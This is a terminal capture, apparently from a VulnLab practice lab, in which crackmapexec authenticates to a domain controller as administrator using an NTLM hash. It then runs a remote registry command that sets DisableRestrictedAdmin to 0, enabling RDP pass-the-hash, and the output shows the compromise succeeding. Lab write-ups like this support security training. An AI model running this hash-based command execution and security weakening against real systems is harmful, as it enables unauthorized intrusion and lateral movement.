 ┌──(remo㉿Remo)-[~/VulnLab/Trusted]
└─$ crackmapexec smb trusted.vl -u "administrator" -H "15db914be1e6a896e7692f608a9d72ef" -x 'reg add HKLM\System\CurrentControlSet\Control\Lsa /t REG_DWORD /v
DisableRestrictedAdmin /d 0x0 /f'
[*] First time use detected
[*] Creating home directory structure
[*] Creating default workspace
[*] Initializing SSH protocol database
[*] Initializing MSSQL protocol database
[*] Initializing LDAP protocol database
[*] Initializing RDP protocol database
[*] Initializing FTP protocol database
[*] Initializing SMB protocol database
[*] Initializing WINRM protocol database
[*] Copying default configuration file
[*] Generating SSL certificate
/home/remo/.local/lib/python3.13/site-packages/requests/__init__.py:102: RequestsDependencyWarning: urllib3 (1.26.7) or chardet (5.2.0)/charset_normalizer (2.
0.9) doesn't match a supported version!
  warnings.warn("urllib3 ({}) or chardet ({})/charset_normalizer ({}) doesn't match a supported "
SMB         trusted.vl      445    TRUSTEDDC        [*] Windows Server 2022 Build 20348 x64 (name:TRUSTEDDC) (domain:trusted.vl) (signing:True) (SMBv1:False)
SMB         trusted.vl      445    TRUSTEDDC        [+] trusted.vl\administrator:15db914be1e6a896e7692f608a9d72ef (Pwn3d!)
SMB         trusted.vl      445    TRUSTEDDC        [+] Executed command
SMB         trusted.vl      445    TRUSTEDDC        The operation completed successfully.